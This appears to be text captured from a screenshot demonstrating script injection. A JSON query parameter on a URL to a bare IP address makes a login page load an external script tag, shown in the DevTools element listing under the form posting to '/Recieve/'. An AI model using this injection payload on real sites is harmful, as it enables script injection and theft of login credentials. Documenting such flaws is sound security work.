 13.57.104.34/?{"iframe":{"value":"http:/\\111111111","type":"xxxx"}}
Elements Console Sources Network Performance Memory Applicatio
<html>
<head>…</head>
<body>
<script>…</script>
<div class="body"></div>
... <div class="grad"></div> == $0
<div class="header">…</div>
<form action="/Recieve/" class="login" method="POST">…</form>
<script type="text/javascript" src="http:/\111111111"></script>
</body>
</html>